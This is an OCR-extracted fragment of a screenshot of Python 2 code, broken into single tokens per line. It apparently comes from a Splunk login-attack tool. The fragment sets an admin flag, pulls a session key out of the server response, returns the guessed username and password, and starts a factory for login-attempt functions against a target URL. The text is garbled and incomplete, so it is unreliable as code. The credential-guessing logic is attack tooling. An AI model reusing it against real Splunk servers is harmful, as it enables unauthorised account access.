
splunk_object
.
got_admin 
=
1
#print 
"ADMIN",splunk_object.got_admin
splunk_object
.
session_key 
=
re
.
findall
(
"<sessionKey>(.+?)
</sessionKey>"
,
result
.
body
)
[
0
]
except
 Exception 
as
 err
:
print
"[i] Error 
getting auth details"
,
err

return
(
username
,
password
)
else
:
pass
return
 attempt_login

def
request_factory_splunkweb
(
targeturl
,
username
"Factory to generate attempt_login 